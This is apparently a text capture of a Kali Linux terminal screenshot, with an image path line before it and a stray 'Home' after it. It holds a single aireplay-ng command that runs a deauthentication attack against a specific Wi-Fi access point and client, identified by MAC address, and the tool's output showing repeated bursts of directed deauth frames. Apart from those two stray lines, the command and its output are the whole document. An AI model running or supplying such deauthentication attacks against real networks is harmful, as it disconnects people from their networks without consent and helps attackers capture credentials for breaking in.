 (root㉿kali)-[~]
└─# aireplay-ng -0 10 -a 62:BB:B7:D7:06:0F -c A4:CF:99:55:7E:2A wlan0
21:49:06  Waiting for beacon frame (BSSID: 62:BB:B7:D7:06:0F) on channel 1
21:49:12  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 0| 5 ACKs]
21:49:13  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 0| 2 ACKs]
21:49:14  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 5| 5 ACKs]
21:49:15  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [11|12 ACKs]
21:49:15  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [12|11 ACKs]
21:49:16  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 3| 2 ACKs]
21:49:17  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 0| 2 ACKs]
21:49:17  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 0| 1 ACKs]
21:49:18  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 1| 2 ACKs]
21:49:19  Sending 64 directed DeAuth (code 7). STMAC: [A4:CF:99:55:7E:2A] [ 4| 0 ACKs]
Home